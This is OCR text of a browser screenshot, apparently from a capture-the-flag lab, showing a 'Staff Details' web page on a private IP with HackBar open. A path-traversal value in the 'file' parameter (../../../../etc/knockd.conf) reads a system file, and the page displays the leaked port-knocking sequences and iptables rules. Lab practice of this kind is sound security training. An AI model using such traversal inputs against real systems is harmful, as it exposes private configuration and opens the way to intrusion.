 不安全 192.168.166.136/welcome.php?file=../../../../etc/knockd.conf
3
I
ctf 一些靶场2 服务器 做题工具 佬的博客 常用网站社区（挖... 渗透 一些文章 疑难 作业工具 所有书签
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.166.136/welcome.php?file=../../../../etc/knockd.conf
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1